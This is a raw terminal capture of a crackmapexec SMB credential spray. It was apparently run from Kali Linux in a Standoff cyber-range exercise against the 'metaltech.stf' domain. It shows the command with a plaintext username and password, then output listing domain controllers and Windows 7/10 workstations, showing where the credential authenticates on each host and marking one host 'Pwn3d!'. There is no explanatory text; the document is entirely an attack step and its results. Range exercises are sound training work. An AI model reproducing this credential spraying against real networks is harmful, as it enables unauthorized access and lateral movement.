 (kali㉿kali)-[~/Desktop/Standoff_MT/bloodhoundCBUSH]
$ crackmapexec smb 10.154.0.0/23 -u 'c_bush' -p '54OEJsxhuryui9u2' 2>>/dev/null
SMB 10.154.0.70 445 DC [*] Windows Server 2016 Standard 14393 x64 (name:DC) (domain:metaltech.stf) (signing:True) (SMBv1:True)
SMB 10.154.0.71 445 DC-2 [*] Windows Server 2016 Standard 14393 x64 (name:DC-2) (domain:metaltech.stf) (signing:True) (SMBv1:True)
SMB 10.154.0.70 445 DC [+] metaltech.stf\c_bush:54OEJsxhuryui9u2
SMB 10.154.0.71 445 DC-2 [+] metaltech.stf\c_bush:54OEJsxhuryui9u2
SMB 10.154.0.139 445 RMAYS [*] Windows 7 Ultimate 7601 Service Pack 1 x64 (name:RMAYS) (domain:metaltech.stf) (signing:False) (SMBv1:True)
SMB 10.154.0.136 445 IAVILA [*] Windows 7 Ultimate 7601 Service Pack 1 x64 (name:IAVILA) (domain:metaltech.stf) (signing:False) (SMBv1:True)
SMB 10.154.0.143 445 SADKINS [*] Windows 7 Ultimate 7601 Service Pack 1 x64 (name:SADKINS) (domain:metaltech.stf) (signing:False) (SMBv1:True)
SMB 10.154.0.137 445 HMCFADDEN [*] Windows 10 Enterprise 19045 x64 (name:HMCFADDEN) (domain:metaltech.stf) (signing:False) (SMBv1:True)
SMB 10.154.0.134 445 SSKINNER [*] Windows 10 Enterprise 19045 x64 (name:SSKINNER) (domain:metaltech.stf) (signing:False) (SMBv1:True)
SMB 10.154.0.135 445 BVALENZUELA [*] Windows 10 Enterprise 19045 x64 (name:BVALENZUELA) (domain:metaltech.stf) (signing:False) (SMBv1:True)
SMB 10.154.0.133 445 CBUSH [*] Windows 10 Enterprise 19045 x64 (name:CBUSH) (domain:metaltech.stf) (signing:False) (SMBv1:True)
SMB 10.154.0.141 445 FJOYCE [*] Windows 7 Ultimate 7601 Service Pack 1 x64 (name:FJOYCE) (domain:metaltech.stf) (signing:False) (SMBv1:True)
SMB 10.154.0.145 445 EPHELPS [*] Windows 7 Ultimate 7601 Service Pack 1 x64 (name:EPHELPS) (domain:metaltech.stf) (signing:False) (SMBv1:True)
SMB 10.154.0.139 445 RMAYS [+] metaltech.stf\c_bush:54OEJsxhuryui9u2
SMB 10.154.0.136 445 IAVILA [+] metaltech.stf\c_bush:54OEJsxhuryui9u2
SMB 10.154.0.143 445 SADKINS [+] metaltech.stf\c_bush:54OEJsxhuryui9u2
SMB 10.154.0.137 445 HMCFADDEN [+] metaltech.stf\c_bush:54OEJsxhuryui9u2
SMB 10.154.0.102 445 BACKUP [*] Windows 10.0 Build 17763 (name:BACKUP) (domain:metaltech.stf) (signing:False) (SMBv1:False)
SMB 10.154.0.134 445 SSKINNER [+] metaltech.stf\c_bush:54OEJsxhuryui9u2
SMB 10.154.0.135 445 BVALENZUELA [+] metaltech.stf\c_bush:54OEJsxhuryui9u2
SMB 10.154.0.133 445 CBUSH [+] metaltech.stf\c_bush:54OEJsxhuryui9u2 (Pwn3d!)
SMB 10.154.0.141 445 FJOYCE [+] metaltech.stf\c_bush:54OEJsxhuryui9u2
SMB 10.154.0.145 445 EPHELPS [+] metaltech.stf\c_bush:54OEJsxhuryui9u2
SMB 10.154.0.102 445 BACKUP [+] metaltech.stf\c_bush:54OEJsxhuryui9u2